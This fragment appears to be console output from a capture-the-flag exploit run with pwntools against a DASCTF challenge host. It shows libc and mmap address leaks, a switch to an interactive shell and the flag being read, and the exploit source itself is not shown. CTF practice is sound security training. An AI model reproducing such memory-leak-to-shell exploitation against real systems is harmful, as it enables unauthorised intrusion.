 In [106]: payload(0)
[x] Opening connection to 10.1.101.104 on port 9999
[x] Opening connection to 10.1.101.104 on port 9999: Trying 10.1.101.104
[+] Opening connection to 10.1.101.104 on port 9999: Done
[+] Leak libcBase: 0x7fecc28ff000
[+] Leak mmapBase: 0x7fecc28dc000
[*] Switching to interactive mode
cat flag
DASCTF{17418908189444341854010158678017}